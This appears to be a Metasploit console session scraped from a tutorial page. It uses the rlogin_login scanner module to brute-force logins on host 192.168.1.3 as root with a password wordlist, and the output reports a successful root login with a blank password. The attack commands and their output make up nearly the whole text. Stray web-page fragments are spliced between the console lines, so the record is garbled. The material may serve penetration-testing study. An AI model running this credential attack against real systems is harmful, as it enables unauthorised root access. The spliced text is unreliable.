 msf auxiliary(rlogin_login) > show options
Module options (auxiliary/scanner/rservices/rlogin_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
FROMUSER no The username to login from
FROMUSER_FILE /opt/metasploit/msf3/data/wordlists/rservices_from_users.txt no File containing from usernames, one per line
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 513 yes The target port
SPEED 9600 yes The terminal speed desired
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TERM vt100 yes The terminal type desired
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
<< back | track 5
msf auxiliary(rlogin_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(rlogin_login) > set USERNAME root
USERNAME => root
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/
PASS_FILE => /pentest/passwords/
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/john/password.lst
PASS_FILE => /pentest/passwords/john/password.lst
you become, the more you are able to
msf auxiliary(rlogin_login) > exploit
[*] 192.168.1.3:513 - Starting rlogin sweep
[*] 192.168.1.3:513 rlogin - Attempting: 'root':"" from 'root'
[+] 192.168.1.3:513, rlogin 'root' from 'root' with no password.